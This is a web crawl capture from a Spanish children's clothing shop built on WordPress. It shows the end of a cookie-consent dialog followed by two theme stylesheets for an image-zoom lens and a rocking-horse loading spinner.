	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:42:16 -->

--- FILE ---
content_type: text/css
request_url: https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2
body_size: -271
content:
/* This is the moving lens square underneath the mouse pointer. */

.cloud-zoom-lens {
	border: 4px solid #ffffff;
	margin: -4px;	/* Set this to minus the border thickness. */
	background-color: #fff;
	cursor: move;
}
/* This is for the title text. */

.cloud-zoom-title {
	font-family: Arial, Helvetica, sans-serif;
	position: absolute !important;
	background-color: #000;
	color: #fff;
	padding: 3px;
	width: 100%;
	text-align: center;
	font-weight: bold;
	font-size: 10px;
	top: 0px;
}
/* This is the zoom window. */

.cloud-zoom-big {
	border: none;
	overflow: hidden;
}
/* This is the loading message. */

.cloud-zoom-loading {
	color: white;
	background: #222;
	padding: 3px;
	border: 1px solid #000;
}


--- FILE ---
content_type: text/css
request_url: https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/babystreet-preloader.css?ver=6.9
body_size: -145
content:
/* PRELOADER GOES BEFORE ANYTHING ELSE----*/
.mask {
  background-color: #FFF;
  width: 100%;
  height: 100%;
  position: fixed;
  top:0px;
  left:0px;
  z-index: 100000;
}

#spinner {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -50px 0 0 -50px;
    background: url("../image/001-rocking-horse.png") center center no-repeat;
    background-size: 80px 80px;
    -webkit-animation: babystreet-swing ease-in-out 0.5s infinite alternate;
    animation: babystreet-swing ease-in-out 0.5s infinite alternate;
    transform-origin: center 120px;
}

#spinner:before {
    content: "";
    display: block;
    position: absolute;
    top: -10px;
    left: -10px;
    bottom: -10px;
    right: -10px;
    border: 2px dashed;
    border-radius: 50%;
    opacity: 0.4;
}

@-webkit-keyframes babystreet-swing {
    0% { transform: rotate(12deg); }
    100% { transform: rotate(-12deg); }
}

@keyframes babystreet-swing {
    0% { transform: rotate(12deg); }
    100% { transform: rotate(-12deg); }
}

/* END OF PRELOADER ----*/